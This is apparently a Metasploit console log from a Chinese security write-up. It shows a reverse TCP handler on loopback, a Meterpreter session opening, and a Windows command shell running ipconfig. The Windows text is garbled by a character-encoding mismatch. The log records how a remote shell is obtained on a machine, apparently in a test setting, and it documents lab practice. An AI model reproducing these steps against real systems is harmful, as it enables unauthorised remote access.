 [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:10147
[-] Failed to load extension: No response was received to the core_loadlib request.
[-] Failed to load extension: No response was received to the core_enumextcmd request.
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 10 opened (127.0.0.1:10147 -> 127.0.0.1:41044) at 2020-04-25 11:35:29 +0800
meterpreter > [*] 127.0.0.1 - Meterpreter session 9 closed.  Reason: Died
meterpreter >
meterpreter >
meterpreter > shell
Process 2884 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\admin\Desktop>ipconfig
ipconfig
Windows IP ����
���������� ��������:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::b06e:a93f:3462:9cab%11
IPv4 �� . . . . . . . . . . . . : 192.168.1.2
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.1.1
安全鸭